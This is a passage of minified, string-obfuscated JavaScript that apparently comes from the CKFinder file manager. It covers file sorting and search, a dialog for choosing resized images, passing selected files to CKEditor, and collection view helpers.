16M\x02\f\n\x02!\n\x05\x05DDN\x12\rSR\0\0\f\x1a\x12E[")+p+S("\x147(");return l}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x0e &.?\v'#$4 "),[S("\x17zxyp~rpz")],function(e){"use strict";return{attachTo:function(t){var n=new e.Collection;return n.search=function(e){var i;t.length&&(""===e?(i=t.toArray(),n.isFiltered=!1,n.filter=e):(i=t.filter(function(t){return new RegExp(e.replace(/[\\^$*+?.()|[\]{}-]/g,S("\x1aG8;")),S("*LE")).test(t.get(S("\x1cs\x7frE")))}),n.isFiltered=!0),n.reset(i))},n.listenTo(t,S("6E]J_O"),function(){n.reset(t.toArray()),n.isFiltered=!1}),n.listenTo(t,S("?2$/,2 "),function(e){n.remove(e)}),n.listenTo(t,S(" @FG"),function(e){n.add(e)}),n.isFiltered=!1,n.comparators={},n.sortFiledName=void 0,n.sortAscending=!0,n.on(S("\x18zrzrz{%N@OF"),function(){n.sortFiledName===S(",COBU")&&n.sort()}),n.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))===t.get(S('"UM@Q\x1dAZlD@IK]'))){if(!1===e.get(S("\x1eiIDU\x19MV`HDMOY"))){var n=this.comparators[this.sortFiledName],i=n(e,t);return 0===i?i:this.isSortAscending?i:-i}return e.get(S("\x12}uxs")).localeCompare(t.get(S("5XVU\\")))}return e.get(S('D3/"?s#8\n""+5#'))?-1:1},n.addComparator=function(e,t){this.comparators[e]=t},n.sortByField=function(e){this.sortFiledName=e,this.sort()},n.sortAscending=function(){this.isSortAscending=!0,this.sort()},n.sortDescending=function(){this.isSortAscending=!1,this.sort()},n.addComparator(S(")DJAH"),function(e,t){return e.get(S("B-%(#")).localeCompare(t.get(S("B-%(#")))}),n.addComparator(S("A1*> "),function(e,t){var n=e.get(S("\x1fSHXF")),i=t.get(S("#WL\\B"));return n===i?0:n>i?1:-1}),n.addComparator(S("\x1bx|jz"),function(e,t){return e.get(S('E"&<,')).localeCompare(t.get(S("-JNDT")))}),n}}}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x05\x17\x1eZ\x11\x19\x03"),[],function(){return S("\f1bnrt~-\x1e\x1cml%9so2q\x7f}EM\x02^Y//\x1b[YKE\fNBNCB\x0f\x11W^P\x1a[QUTOX\x13M%2+9!!k.%(-.a>'55sl(/hv>,w)2&8~\"\x1d]M\x10\x14\x04\bYb`V\x02\x02\x1d\x1b\x1bP\x05\v\x03\x11HT\x05\x19\x1d\x13\x14^]\x10\x1emd?!gn`D`fexi_k|ykww65bvzpt\x7fye#=\x11\x03\x02UEISB\x15\vQP\x11\rG[\x1e_S^Q\x15KJ\x1a33\x1b\x1c\x1d\x1eD;~bb-1h.;\b)?%;+o-,6:'44;==gy84->\x02\r\x07\x07F\x1e\x1dX\x15\x14\x11\x10SM\x07\x1b^\x18\x017\x11\x13\x17\x02\x14\rZ\x06\x01]\x1d\x17ebif`8$d`li`ii,tk.on4qwcy4sxssnpS\x1c\0X_\x1a\x06N\\\x07FJBJ\0KYC\x12\x0e\t\b\x16\x15TMH\x19A@RZ&598{z;:: -#865p-,pm^iy;9;?7bW")}),CKFinder.define(S('5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\b&<4!|\x17=98+<\b>/4$:\x04(\x0f\x02\x03\0/\t\x18\x1c\x1e"\x18\b\x03A\x14\x1e\x06'),[],function(){return S("\x16+txx~p#\x14\x16[Z\x1f\x03MQ\bKIGM\x05OEA@CT`VG\\LR\\pWZ[X\x10L);'0j&34<&'k10DFl8<#!!v#!)?f~/?;\t\x0e@C\n\x04\v\x02UK\t\0\n.\x06\0\x1f\x02\x17!\x11\x06\x1f\r\x1d\x1dX[\b\x1c\x1c\x16neg{9'7%(\x7fkgyh3-kj/3}a8yyt\x7f;a`<!*\x1d\rOEGCK\x16#\x16OE[\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c,%\"&<9x0>=5>(|(7r\x13\x15\x03\x17\x01H\x02\x0e\x1b\b\b\x07\t\tLQzxN\x17\x1d\x03V\x14\x14\x18\t\bA_\x1d\x14f,akkjub%{oxewkk=x\x7frsp;tmjntq0|sOBI\x01\x1a//.\x14EKIIA\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c#137?vk\x01><-2gs1?=\x05\r\\imYI\x03\x01\x1fTaeQ\n\x06\x06Q\x11\x1f\x15\x06\x05JZ\x1a\x11\x1dQ\x1e\x16\x10org.v`unrln&e`ohu<qfgayz5{vt\x7fv>|KG\x0f@LJITM\x04XN_DTJT\x1c[^URS\x1aQWJNH\x1f\x005IH~**533h=3;)pl;5)&qt;7:=dx87;\x1d*\x13\x15\r\x0e3\f\x02\x13\0KJ\x1f\r\x0f\x07\x01\x14\x14\nNVDTW\x1c\x10\t\x1a\x1e\x11\x1b\x1b=#fjwddkmm(+zlbzu,0ho(6~l7mrxiv?]\\\0\x1d.,\x1a\bL@\\\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10]W/.1&i7#4!3//a$#.74\x7f0!&\"85t873>5}^kkjX\t\x07\x05\r\x05J\b\0\f\x1d\x1cMS\x11\x18\x12X\x15\x1f\x17\x16\t\x1eQ\x0f\x1b\fi{gg)lkfol'gmokc2/Zv}r~c$6vz~xr!*(\x1e\f@LP\x19\" \x16OE[\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c,%\"&<9x4;7:1{?68r\x03\t\r\f\x17\0K\x15\r\x1a\x03\x11\t\tC\x06\x1d\x10\x15\x16Y\x1c\x18\x07\r\rXEvtwCiorvp%r~xl7)xhv{21|ryp+5{r|XinjpMiGJCMR\x05\b]KIECJJH\f\x10\x02\x16\x15R^KXXWYY\x03\x1d$(1\"&)##ji<* 8+rr*)nt<\"y0<3<4)~\"\x1dC\\imYI\x03\x01\x1fTaPB\n\x06\x06Ox")}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\0.$,9d\x1a$+8#~\x11;;:%2\n<)2&8:\x16\r\0\x05\x062\f\x03\x10"),[S(" TLGAWUDG[O"),S("E,6=,82"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S("5u|~PT_YO\x11i)$50k\x07'4-f\t$ !+,$8==\x02<3 "),S("\x13W^P~v}\x7fi3KwzWR\raEVC\ba]OFzDKX"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03nF@_BWaQF_M]]sV]Z[v4$/m *2"),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x1a243.;\r\x05\x12\v\x19\x01\x01/\n\t\x0e\x0f"\x02\x1d\x1b\x1b9\x05\x17\x1eZ\x11\x19\x03')],function(e,t,n,i,r,o,s){"use strict";return i.extend({name:S("\x0fS~|gqmbZ}wo"),template:"",tagName:S(" GMQI"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('9\x14XW[\x13\\(.-0!h4"; 0.(`\'"167~7 %#74w=582;\x13')).removeClass(S("\x18ls6oi\x7fkE\fFJWDDKMM")),this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k.&9??l$ ?%%')).textinput(S("\x13q{wut|")).removeAttr(S("\x0ftxarvyss")).first().focus()):(this.$el.find(S("Al /#k$ &%8)`<*#8(60x?:9>?v?(-+\x0f\fO\x05\r\0\n\x03\x1b")).addClass(S("%SN\x05Z^JXH\x03KYBSQXPR")),this.$el.find(S("\x0e!szt>w}yxk|7iynweEE\x0fJIDAB\x05@D[YY\x0eF^AGG")).textinput(S("7\\PIZ^Q[")).attr(S("0U[@UWZR\\"),S(".KYBSQXPR")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===n.down||t.evt.keyCode===n.up||t.evt.keyCode===n.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===n.down||t.evt.keyCode===n.up){var i=this.collection.where({isActive:!0}),r=i.indexOf(e.model),o=r+(t.evt.keyCode===n.down?1:-1);o<0&&(o=i.length-1),o>i.length-1&&(o=0);var s=this.children.findByModel(i[o]);s&&s.focus()}t.evt.keyCode===n.tab&&e.$el.closest(S('Dk%,.d."-!!(')).find(S("\x16L|xnz1~uy\rCWWPJHz")).eq(this.finder.util.isShortcut(t.evt,S("'[ACMX"))?-1:0).focus()}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("/sY]\\GPdRKP@^XtJZ-"),finder:this.finder,template:o,tagName:S("%BN^"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("\x1fKD[GKRH"),{evt:e})}},focus:function(){this.$el.find(S("\rga`df")).focus()}};return e.get(S("$FST\\FG"))&&this.addCustomSizeViewConfig(t),r.extend(t)},addCustomSizeViewConfig:function(e){e.name=S("6tPVUHYo[L);''\x07053'$\x03?) "),e.className=S('4V]Q\x15ZRTSN[\x122$1*> "j!$+,)`-:#%=>'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("#MKVR\\rDJAH\x13\rSZTpAFBXUnS_HU\x1cb"),height:S("\nbb}{{K\x7fs~q(4ts\x7fYnoiqrhDKDLQ\x04z")},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("8PTKII\x1e\x7f5(l4-!2/")]=function(){var e=this.model.get(S("\x18ns\x7fhu")),t=this.model.get(S("#L@O@@]")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("1[]D@B\x17xLS\x15TXWX(5")]=function(){var e=this.model.get(S("\x1fWHFWL")),t=this.model.get(S('A*&-".3')),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("B**533\x13'+&)pl,;7\x11;;:%2\n<)2&8:}=[\x01\v\x01\x06\r\x02\f")).val()})}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),[S(")_EHH\\\\S^@V"),S("\na}xk}i"),S("\vnlmdr~|v"),S("\x12P_S\x7fy||h4QrzjLDQ\fbLJB[\x06|BIZ]\0sY]\\GPdRKP@^XtS^'$\x14*!2")],function(e,t,n,i){"use strict";function r(e){this.finder=e,this.isEnabled=e.config.chooseFiles,e.config.ckeditor&&(e.on(S("4S_[]J\0XTRQL%"),function(t){var n=t.data.files.pop();e.request(S("D#/+-s-.8\x18<#"),{file:n}).then(function(){var t={fileUrl:n.getUrl(),fileSize:n.get(S(">L);'")),fileDate:n.get(S(".KQEW"))};e.config.ckeditor.callback(t.fileUrl,t)})}),e.on(S('/VX^V\x0eV^XWJ_\x01NXMV:$&\n)$!"'),function(t){var n=t.data.file,i={fileUrl:t.data.resizedUrl,fileSize:0,fileDate:n.get(S('"GEQC'))};e.config.ckeditor.callback(t.data.resizedUrl,i)})),this.isEnabled&&(e.on(S("5UXVM_CHp[Q5{$*( "),function(e){e.data.groups.add({name:S("6TPVUHY")})},null,null,10),e.on(S("\fnaadtjgYpxb\"\x7fswy'}wONQF"),o),e.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),s),e.on(S("$QIHDKKY\x16_K\\UE\b~U\\X\r^PV^O"),a),e.on(S(")IDA@OAT\v]X\x0efWA]pWZ[X"),function(e){e.data.context.file.set(S("\x1bup\x7fxEsGPM_CcI]K"),new n.Model)}),e.setHandlers({"image:getResized":{callback:c,context:this},"image:resize":{callback:d,context:this},"image:getResizedUrl":{callback:g,context:this},"files:choose":{context:this,callback:function(t){l(e,t.files)}},"internal:file:choose":{context:this,callback:function(t){w(e,t.file)}}})),e.setHandlers({"file:getUrl":{callback:h,context:this},"file:getProxyUrl":{callback:f,context:this}}),e.on(S('\nhc`cn~u(rrase"^\x7foZtrzuSN'),function(e){e.data.context.thumbnail||e.data.context.file.set(S("2FFY"),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),e.on(S("&CAHFDK\x17mG_^AVfPE^B\\^rQ\\YZz.)"),function(t){var n=t.data.view.getSelected();m(e,n.get(S("\x13zt{r")),n.get(S("B0-?#")),t.data.context.file),e.request(S("\x1a\x7fu|rpG\x1bFFWQTHQ"))})}function o(e){function t(){new n.Model({name:S("\x18Zrtsn{MERKYAAoJINO"),label:e.finder.lang.chooseResizedImage.title,isActive:i.get(S("D#)+,,8")).get(S("3UVZ")).imageResize||C(i),icon:S("B /#k$ &%8)`<*#8(60"),action:function(){u(e.finder,i)}}).set(S("\flm{ygw"),C(i))}var i=e.data.context.file;if(e.data.items.add({name:S('"`LJITM'),label:e.finder.lang.common.choose,isActive:i.get(S("\x10w}\x7fppd")).get(S("\x16v{u")).fileView,icon:S("\x16ts\x7f7xtrqlE"),action:function(){var t=e.finder.request(S('"EMICT\x12NO_\x7fHBJSEWW'));t.length>1?l(e.finder,t):w(e.finder,i)}}),i.isImage()&&e.finder.config.resizeImages){i.has(S("\rgbqvwAqf\x7fm}]{o}"))&&i.get(S(" HOBC@tB[@PNhLZN")).has(S(".@BXUZZTZdQC_"))||i.once(S('A!+%+!"r \'*+(\x1c*#8(6\x104"6'),t),e.data.items.add(new n.Model({name:S("&d@FEXI\x7fK\\YKWW}XWP]"),label:e.finder.lang.chooseResizedImage.title,isActive:i.get(S("D#)+,,8")).get(S("\x16v{u")).imageResize||C(i),icon:S("\x19ypz0}wONQF\tWCTASOO"),action:function(){u(e.finder,i)}}))}}function s(e){function t(){w(e.finder,i)}var i=e.data.file;if(y(e,t),i.isImage()&&e.finder.config.resizeImages){var r=i.has(S("9SV]Z[m%2+9!\x01'3)"))&&i.get(S("\x16~ux}~NxmvZDfBPD")).has(S("3[G_PQW[WoTDZ")),o=new n.Model({name:S(" bJLKVCuMZCQIIgBQVW"),type:S("\rlzde}}"),priority:E,alignment:S("\x19jiup\x7fmY"),icon:S(")I@J\0MG_^AV\x19GSDQC__"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(i.get(S("#BJJCM[")).get(S("\x19{xp")).imageResize||C(i)),action:function(){u(e.finder,i)}});r||(i.once(S("\voeoawt(zytqrJ|irfxZ~T@"),function(){o.set(S("\x1dwldHQBFICC"),!C(i))}),e.finder.request(S(":RQ\\YZz&'7\x16 5.2,."),{file:i})),e.data.toolbar.push(o)}}function a(e){function t(){l(e.finder,e.finder.request(S("6QQU_H\x06Z[K\x13$.&'1##")))}y(e,t)}function l(e,t){var n=t.clone();n.forEach(function(t){!t.getUrl()&&t.get(S(".I_]VVF")).getResourceType().get(S("\x18li~LoqgYbMNIDHC"))&&t.set(S(".ZB]"),e.request(S("\x17~pv~&z{kpSM[]pTK"),{file:t}))}),e.fire(S("$COKMZ\x10HDBA\\U"),{files:n},e),x(e)}function u(e,t){var r=new n.Collection,o=e.config.initConfigInfo.images;p(r,e,t,o),t.on(S("=]W!/%&~,+&/,\x18.?$4*\x140&2"),function(){r.reset(),p(r,e,t,o)}),e.request(S("\rjfq}}t"),{title:e.lang.chooseResizedImage.title,name:S("+oEA@CT`VG\\LR\\pWZ[X"),buttons:[S("\x1c~\x7fqCDN"),S(")E@")],view:new i({finder:e,collection:r}),context:{file:t}})}function c(i){var r=this.finder,o=i.file,s=new t.Deferred;if(o.has(S("\x1dwrAFGqAVO]MmK_M"))&&o.get(S("\x11{~ursE}jsayY\x7fkA")).has(S("\vc\x7fghy\x7fs\x7fG|lr")))s.resolve(o);else{var a=o.get(S("<[QS$$0"));r.once(S(" BMNIDHC\x12HL_I_\x14hUE`VG\\LR\\pWZ[XM"),function(t){var i=t.data.context.file,r=new n.Model;t.data.response.resized&&r.set(S("\x12aqf\x7fm}}"),t.data.response.resized),t.data.response.originalSize&&r.set(S("@.0*#,(&$\x1a#1)"),t.data.response.originalSize),e.forEach(t.data.response.resized,function(t,n){if(n===F)return void e.forEach(t,function(e){var t=e.name?e.name:e,i=t.match(I);if(i){var o={fileName:t};e.url&&(o.url=e.url),r.set(b(n,i[1]),o,{silent:!0})}});var i={fileName:t.name?t.name:t};t.url&&(i.url=t.url),r.set(b(n),i,{silent:!0})}),i.set(S("*BALIJbTAZNPrVLX"),r),t.data.context.dfd.resolve(i)});var l={fileName:o.get(S("\x17vxw~"))};e.isArray(r.config.resizeImages)&&r.config.resizeImages.length&&(l.sizes=r.config.resizeImages.join(",")),r.request(S("9YTQP_Q${1&*!"),{name:S("(nO_~H]FJTVzYTQRK"),folder:a,params:l,context:{dfd:s,file:o}})}return s.promise()}function d(e){var i=this.finder,r=e.file,o=new t.Deferred,s=e.size;if(!e.name)throw S("\x1eKHD\x02GEQG\tFHGN\f]O]Q\\WGQG\x16^K\x19H^MHWM%%");if(e.name===F){if(!e.size)throw S("\x18Mr~<y\x7fkA\x0fQJ^@\x06WI[KFIYK]\x10XA\x13FPGBQK__\x1cJVZ.a70-+!gj2$*!(3m~").replace(S("\vwcobul"),F);s=e.size}else{if(!i.config.initConfigInfo.images.sizes[e.name])throw S("\n_dh.aq|w36nxvu|g9<tm?NNV\x03GJHAAN_YII\x0eI_C\x12AQF_M]]\x1aRQ\\YZ3").replace(S("C?+'*-4"),e.name);s=i.config.initConfigInfo.images.sizes[e.name]}if(r.has(S("-GBQVWaQF_M]}[O]"))&&r.get(S("=WR!&'\x11!6/=-\r+?-")).has(S("\nyi~guuuGax")+s))o.resolve(r);else{var a=r.get(S("(OEGHH\\"));i.once(S("\x0el\x7f|\x7frzq,v~m\x7fi&Ts~GDpFWL\\B"),function(t){var i=t.data.context.file,r=t.data.response.url,o=i.get(S("\fdcnwt@vg|lr\\xnz"));if(o||(o=new n.Model,i.set(S("/Y\\STQgSDQC_\x7f]I_"),o)),e.save){var s=o.get(S("3FPE^B\\^"));s||(s={},o.set(S("'ZLYBVHJ"),s)),s.__custom||(s.__custom=[]),s.__custom.push(r.match(T)[0])}o.set(b(e.name,e.size),{url:r}),t.data.context.dfd.resolve(i)}),i.request(S("\x17{vwv}sz%SDLG"),{name:S("&nEHMN~H]FJT"),folder:a,type:S("\x0f`~ag"),params:{fileName:r.get(S("\x16yyt\x7f")),size:s},context:{dfd:o,file:r}})}return o.promise()}function f(t){var n=this.finder,i=t.file,r=e.extend({fileName:i.get(S('"MEHC'))},t.params);return t.cache?r.cache=t.cache:n.config.initConfigInfo.proxyCache&&(r.cache=n.config.initConfigInfo.proxyCache),n.request(S("\x18zuvq|p{\x1aTPO"),{command:S("=nM/9;"),params:r,folder:i.get(S("9\\TPY[M"))})}function h(e){var n=this.finder,i=e.file,r=new t.Deferred,o=i.getUrl();return i.get(S("\x18\x7fuwxxl")).getResourceType().get(S("8LI^lOQG9\x02-.)$(#"))&&(o=n.request(S("\x1dxvLD\x18DAQvUGQS~^A"),e)),o?r.resolve(o):n.request(S("\x1d}pMLCM@\x1fUBFM"),{name:S("#c@RaAEO~^A"),folder:i.get(S("D#)+,,8")),params:{fileName:i.get(S("\x17vxw~"))},context:{dfd:r,file:i}}),r.promise()}function g(e){var n=this.finder,i=e.file,r=new t.Deferred;return n.request(S('?#./.%+"};,$/'),{name:S("\x0fWtfU}ysBju"),folder:i.get(S("\x1fFNNGAW")),params:{fileName:i.get(S("\fcobu")),thumbnail:e.thumbnail},context:{dfd:r,file:i,thumbnail:e.thumbnail}}),r.promise()}function p(t,n,i,r){var o=i.get(S("9SV]Z[m%2+9!\x01'3)")),s=o&&o.get(S("&HZ@MBBLB|YKW"))||"",a=i.get(S("D#)+,,8")).get(S("/QR^")).imageResize,l=i.get(S("A$,(!#5")).get(S("(HIG")).imageResizeCustom,u=t.add({label:n.lang.chooseResizedImage.originalSize,size:s,name:S("\x1bsowxIOCO"),isActive:!0,isDefault:!1}),c=o&&o.get(S('E4"; 0.(')),d=!0;if(e.forEach(r.sizes,function(i,r){var o=i,l=a;if(!e.isArray(n.config.resizeImages)||!n.config.resizeImages.length||e.contains(n.config.resizeImages,r)){if(c&&c[r]){var u=c[r].match(I);2===u.length&&(o=u[1]),l=!0}else if(s){var f=s.split("x"),S=i.split("x"),h=parseInt(S[0]),g=parseInt(S[1]),p=parseInt(f[0]),m=parseInt(f[1]),w=v(h,g,p,m);p<=w.width&&m<=w.height?l=!1:o=w.width+"x"+w.height}t.add({
label:n.lang.chooseResizedImage.sizes[r]?n.lang.chooseResizedImage.sizes[r]:r,size:o,name:r,isActive:l,isDefault:d&&l}),d=!1}}),c&&c.__custom){var f=[];e.forEach(c.__custom,function(e){var t=e.match(I);t&&(t=t[1],f.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:F+"_"+t,url:e,isActive:!0}))}),e.chain(f).sortBy(S(",ZGKDY")).forEach(function(e){t.add(e)})}if(l){var h=0,g=0;if(s){var p=s.split("x");h=p[0],g=p[1]}t.add({name:F,custom:!0,isActive:l,isDefault:!1,width:h,height:g,size:h+"x"+g})}t.findWhere({isDefault:!0})||u.set(S("\x19shXxx~UMV"),!0)}function v(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;return 1===o&&1===s||(o<s?r.height=parseInt(Math.round(i*o)):o>s&&(r.width=parseInt(Math.round(n*s)))),r.height<=0&&(r.height=1),r.width<=0&&(r.width=1),r}function m(e,t,n,i,r){function o(t,n){e.request(S("(EEJHH\\\x15XXVV")),e.fire(S("$COKM\x13ICCB]J\nCW@]OSSqT[\\Y"),{file:t,resizedUrl:n},e),x(e)}if(t===S("@.0*#,(&$"))return void w(e,i);0===t.indexOf(F+"_")&&(t=F);var s=i.get(S("3]XWP]k_HUG[{!5#")),a=b(t,n);if(s&&s.has(a)){var l=s.get(a),u={file:i};if(l.url)return void o(i,l.url);var c=S(")LB@H\x14HUEgAX");return t!==S("\x15yeq~su}q")&&l.fileName&&(c=S("<TS^'$x$!1\x14\"; 0.(\x18<#"),u.thumbnail=l.fileName),_(e),void e.request(c,u).then(function(e){o(i,e)})}_(e),e.request(S("\nbalij*cw`}os"),{file:i,size:n,name:t,save:r}).then(function(e){o(e,e.get(S("5_ZY^_iYNWE%\x05#7%")).get(a).url)})}function w(e,t){var i=t.getUrl(),r=new n.Collection([t]);if(!i)return _(e),void e.request(S("\x15p~t| |yiKmL"),{file:t}).then(function(){e.request(S("(EEJHH\\\x15XXVV")),l(e,r)});l(e,r)}function y(e,t){e.data.toolbar.push({name:S("D\x06.(':/"),type:S("7ZLNOSS"),priority:M,icon:S('D&-!e*"$#>+'),label:e.finder.lang.common.choose,action:t})}function C(t){var n=t.get(S("\x1bzrr{ES")).get(S("@ !/")),i=t.has(S("C-(' -\x1b/8%7+\v1%3"))&&!!e.size(t.get(S("\x0ef}puvFpe~b|^zh|")).get(S(",_K\\YKWW")));return n.imageResize||n.imageResizeCustom||i}function b(e,t){return e===F?S("\x1aiynweEEwQHzER[]EF")+t:S("3FPE^B\\^nNQa")+e}function x(e){e.config.chooseFilesClosePopup&&e.request(S("*H@B]J`^BFD"))}function _(e){e.request(S(".C_PVVF\x0fE_WN"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}var F=S(")utOX][_\\"),E=100,M=110,I=S("\x13<N&:!D1cG-3&}\n\vx\nx}F\x05Sk\x06vpU\x1e\x1c\x04O\x17"),T=S("+\x03\x05uq\x1fl\x19\x17\x1d");return r}),CKFinder.define(S("%eln@DOI_\x01yYTE@\x1bwWD]\x16sUOI_Q4n\x01,()#$< %%\x1a$+8"),[S("*^BIK]CR]AQ"),S("1XBAPDN"),S("B.%7/(&,>?)"),S("\x16TS_suxxl0vHGTW\ndF[L\x05hC@C@^")],function(e,t,n,i){"use strict";var r=n.CollectionView;return r.extend(i.proto).extend({constructor:function(e){i.util.construct.call(this,e),r.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("!@FBJTB\x12[OEHH\\\x15S^^_QVB^WW"),this),this._showInstantCollection(),this.triggerMethod(S("\f\x7fkatt`)wzz{}znrss"),this),this.children.isEmpty()&&this.getOption(S("(OCGXH\\"))&&this.showEmptyView())},_onCollectionAdd:function(e,n){var i=n.indexOf(e),r=this.getChildViews(),o=t(this.instantRenderChild(e));this.destroyEmptyView(),i>=r.length?this.$el.append(o):o.insertBefore(r.eq(i)),this.triggerMethod(S("E%/!%.=%(9u\"4<71'"))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var t=this._filteredSortedModels();e.find(t,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var t=this._filteredSortedModels(),i=[],r=this.getOption(S(";_UWS$\x17+&3\n63!&$8"));r=n._getValue(r,this,[void 0,0]),e.each(t,function(e,t){i.push(this.getPreRenderer(e).preRender(e,r,t))},this),this.attachCollectionHTML(i.join(""))},buildChildView:function(t,i,r){var o=e.extend({model:t,finder:this.finder},r),s=new i(o);return n.MonitorDOMRefresh(s),s},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S("\vBbz/y|b\x7fqxsyl|~")},getChildViews:function(){throw S('E\b(<i#&<!+"5?&60')},instantRenderChild:function(){throw S("'fF^\vE@^CU\\W]@PR")}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14\x7fRSR//m\x05-)#4\x1e /<\x01$6&>"),[S(",X@KUCAP[GS"),S("\x13~dcrj`"),S("8zq}USZZ2n\x177-)i\f-0\t$((")],function(e,t,n){"use strict";function i(e){if(e)return S("-MGY]VE]PA\r")+S(e.get(S('\x13b|s`"pi]sqzzR'))?"-H@\\UWA":";ZTRZ")+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x0fv~qfg"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("6GY]^RRZ\x13K/1"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S(",]OKTX\\T\x19WYCLVW"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S(":YSOZZ2l ,01)*e>#/8%"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var n=e.currentTarget.id,r=t(e.currentTarget),o=r.data(S("+OFH\x02Y_\x1fG[@U_\x15XN")),s=e.timeStamp;r.data(S("\x1b\x7fvx2IO\x0fWKPEO\x05H^"),s);var a=o&&s-o<500,l=this.collection.get(n);this.trigger(i(l)+S(a?"\x19~ypi\x7fo":'=JP5"*'),{evt:e,model:l})}}},attachModelEvents:function(t,n){var i={focus:function(e){this.getChildViewElement(e).find(S("+\x02XG\x02RE\\")).focus(),this.trigger(S("\x1dxvLD\x18EKFSTMM"),e)},refresh:function(e){this.refreshView(e)},selected:function(e){this.getChildViewElement(e).find(S("=\x10J)l 7*")).addClass(S("/EX\x1fQ@[\x1bV[MSMY"))},deselected:function(e){this.getChildViewElement(e).find(S(",\x03[F\x1dSF]")).removeClass(S("$PO\nJ]D\x06MNZFFT"))},change:function(e){e.changed.name&&this.refreshView(e)}};e.each(i,function(e,i){n.listenTo(t,i,e)})},getEvents:function(r){var o={keydown:function(e){if(e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("B0,, 3"))))return void this.finder.request(S(this.finder.util.isShortcut(e,"")?";ZR]J3{,&<1":"$CID]Z\x10[^HX"),{node:this.$el,event:e});if(e.target===this.el||e.target===this.$el.find(S("\x10?qxr8p~t|i6jt{h")).get(0))return void this.trigger(S("\x16|}`~tks"),{evt:e});if(e.target!==e.currentTarget){var o=t(e.target).closest(r),s=o.get(0).id,a=this.collection.get(s);if(e.keyCode===n.menu||e.keyCode===n.f10&&this.finder.util.isShortcut(e,S("#WMOA\\")))return void this.trigger(i(a)+S("&DGG^NTYCJ^D"),{el:o,evt:e,model:a});this.trigger(i(a)+S("&LMPND[C"),{evt:e,model:a,el:o})}},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S(";ZR]J3$&")))}},s={touchstart:function(e){var n=e.currentTarget.id,r=t(e.currentTarget);r.data(S("\x1axw{3vN\fVLQFN"),!0);var o=r.data(S('D&-!e $f8";,8|&:909",'));o&&clearTimeout(o);var s=this;o=setTimeout(function(){if(r.data(S("\x1d}tF\fKM\tQIRKA"))){var 